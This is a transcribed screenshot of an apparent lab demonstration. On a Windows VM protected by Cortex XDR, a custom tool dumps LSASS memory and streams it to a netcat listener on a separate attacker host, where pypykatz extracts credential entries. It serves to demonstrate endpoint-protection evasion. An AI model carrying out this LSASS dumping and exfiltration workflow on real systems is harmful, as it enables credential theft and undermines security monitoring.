 File Machine View Input Devices Help
Sélection Administrateur : Windows PowerShell
PS C:\windows\system32> ipconfig /all
Configuration IP de Windows
Nom de l’hôte . . . . . . . . . . : CortexPC
Suffixe DNS principal . . . . . . : ADLAB.local
Type de noeud. . . . . . . . . . : Hybride
Routage IP activé . . . . . . . . : Non
Proxy WINS activé . . . . . . . . : Non
Liste de recherche du suffixe DNS.: ADLAB.local
Carte Ethernet Ethernet 3 :
Suffixe DNS propre à la connexion. . . :
Description. . . . . . . . . . . . . . : Intel(R) PRO/1000 MT Desktop Adapter
Adresse physique . . . . . . . . . . . : 08-00-27-C9-7B-6D
DHCP activé. . . . . . . . . . . . . . : Oui
Configuration automatique activée. . . : Oui
Adresse IPv4. . . . . . . . . . . . . .: 192.168.56.104(préféré)
Masque de sous-réseau. . . . . . . . . : 255.255.255.0
Bail obtenu. . . . . . . . . . . . . . : lundi 17 février 2025 22:49:58
Bail expirant. . . . . . . . . . . . . : lundi 17 février 2025 22:59:57
Passerelle par défaut. . . . . . . . . :
Serveur DHCP . . . . . . . . . . . . . : 192.168.56.100
NetBIOS sur Tcpip. . . . . . . . . . . : Activé
PS C:\windows\system32> Z:\AxiomDumper\x64\Release\AxiomDumper.exe 192.168.56.1 9001
NtAccessCheck is potentially hooked
NtGetTickCount is potentially hooked
NtdllDefWindowProc_A is potentially hooked
NtdllDefWindowProc_W is potentially hooked
Cortex XDR
ÉTAT ÉVÉNEMENTS BALAYAGE RÉGLAGES
paloalto
NETWOR
Version de l’agent 8.5.0
La protection avancée des terminaux est Activée
Protection contre les exploits
Protection contre les logiciels malveillants
0 [tmux]
6: vboxnet1: <NO-CARRIER,BROADCAST,MULTICAST,UP> mtu 1500 qdisc fq_codel state DOWN group defa22:57:00 [117/1847]
link/ether 0a:00:27:00:00:01 brd ff:ff:ff:ff:ff:ff
inet 192.168.57.1/24 brd 192.168.57.255 scope global vboxnet1
valid_lft forever preferred_lft forever
inet6 fe80::800:27ff:fe00:1/64 scope link
valid_lft forever preferred_lft forever
[Feb 17, 2025 - 22:56:20 (CET)] exegol-Codebases /workspace # nc -nlvp 9001 > /tmp/lsass.dmp
Ncat: Version 7.93 ( https://nmap.org/ncat )
Ncat: Listening on :::9001
Ncat: Listening on 0.0.0.0:9001
Ncat: Connection from 192.168.56.104.
Ncat: Connection from 192.168.56.104:49725.
[Feb 17, 2025 - 22:56:27 (CET)] exegol-Codebases /workspace # pypykatz lsa minidump /tmp/lsass.dmp
INFO:pypykatz:Parsing file /tmp/lsass.dmp
FILE: ======== /tmp/lsass.dmp =======
== Orphaned credentials ==
== WDIGEST [86a08]==
username CortexLab
domainname CORTEXPC
password None
password (hex)
== WDIGEST [868b7]==
username CortexLab
domainname CORTEXPC
password None
password (hex)
== WDIGEST [133f4]==
username CORTEXPC$
domainname ADLAB
password None
password (hex)
== WDIGEST [133c0]==
username CORTEXPC$
domainname ADLAB
password None
password (hex)
== WDIGEST [3e4]==
username CORTEXPC$